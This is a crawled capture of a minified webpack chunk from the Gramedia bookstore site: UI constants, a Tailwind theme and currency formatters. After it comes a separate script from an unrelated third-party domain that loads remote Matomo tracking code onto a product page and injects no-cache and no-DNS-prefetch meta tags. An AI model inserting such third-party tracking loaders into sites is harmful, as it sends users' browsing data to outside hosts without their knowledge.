!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9b40f94d-ef88-4be6-ab7a-2230e3db1100",e._sentryDebugIdIdentifier="sentry-dbid-9b40f94d-ef88-4be6-ab7a-2230e3db1100")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return H},gk:function(){return J},M2:function(){return O},Ee:function(){return A},NY:function(){return ee},Z6:function(){return F},xi:function(){return $},Qs:function(){return x},_z:function(){return y},JN:function(){return k},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return v},fL:function(){return Q},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return M},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return W},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Y},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return L},K$:function(){return R},ir:function(){return P},kk:function(){return Z},MY:function(){return G},aF:function(){return B},a5:function(){return C},rR:function(){return U},cv:function(){return T},Qd:function(){return q},Fp:function(){return K},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return X},nM:function(){return i},X9:function(){return n},H1:function(){return V}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",v="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",k="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",H="Gramedia",W="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="ymDivCircle",M="(max-width: 768px) 100vw, 1200px",Z="paid",R="Pesanan Dibatalkan",T="Pesanan Dikirim",C="Pesanan Diterima",K="Menunggu Kurir",P=1,G=2,U=4,q=5,B=6,L=7,Q=3e4,Y=3,$=180,J=1500,X={ALMOST_FULL:"is_almost_full"},ee="+628118280196"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/frozen-500-stiker&d=1768569309423
body_size: 507
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_66050 = document.createElement('meta');
meta_66050.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_66050.setAttribute('content', 'off'); 

const meta_234773 = document.createElement('meta');
meta_234773.setAttribute('http-equiv', 'cache-control'); meta_234773.setAttribute('content', 'no-store'); 

const meta_211990 = document.createElement('meta');
meta_211990.setAttribute('http-equiv', 'pragma'); meta_211990.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_66050);
document.querySelector('head').append(meta_234773);
document.querySelector('head').append(meta_211990);

const meta_50986_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_50986_interval);
		
	}
}, 1000);